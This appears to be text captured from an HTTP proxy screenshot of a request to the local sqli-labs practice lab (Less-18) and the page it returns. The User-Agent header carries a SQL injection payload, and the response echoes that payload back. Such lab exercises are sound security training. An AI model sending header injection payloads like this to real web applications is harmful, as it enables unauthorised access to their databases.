 Raw Params Headers Hex
POST /sqli/Less-18/ HTTP/1.1
Host: 127.0.0.1
User-Agent: 1',1,1)#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqli/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Raw Headers Hex HTML Render
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your User Agent is: 1',1,1)#</font><br><br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>